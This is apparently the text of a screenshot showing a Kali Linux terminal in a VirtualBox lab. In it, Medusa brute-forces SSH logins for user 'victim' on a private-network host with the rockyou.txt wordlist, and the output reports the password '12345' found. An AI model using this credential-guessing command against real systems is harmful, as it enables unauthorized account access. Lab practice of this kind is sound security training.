 Kali Linux (baseline) [Running] - Oracle VM VirtualBox
g4rg4m3l@kali: /usr/sh...
06:06 PM
g4rg4m3l@kali:/usr/share/wordlists
File Actions Edit View Help
┌──(g4rg4m3l㉿kali)-[/usr/share/wordlists]
└─$ medusa -h 192.168.60.3 -u victim -P /usr/share/wordlists/rockyou.txt  -M ssh -f -v 6
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 1
GENERAL: Total Passwords: 14344391
ACCOUNT CHECK: [ssh] Host: 192.168.60.3 (1 of 1, 0 complete) User: victim (1 of 1, 0 compl
ete) Password: 123456 (1 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.60.3 (1 of 1, 0 complete) User: victim (1 of 1, 0 compl
ete) Password: 12345 (2 of 14344391 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.60.3 User: victim Password: 12345 [SUCCESS]
GENERAL: Medusa has finished.
┌──(g4rg4m3l㉿kali)-[/usr/share/wordlists]
└─$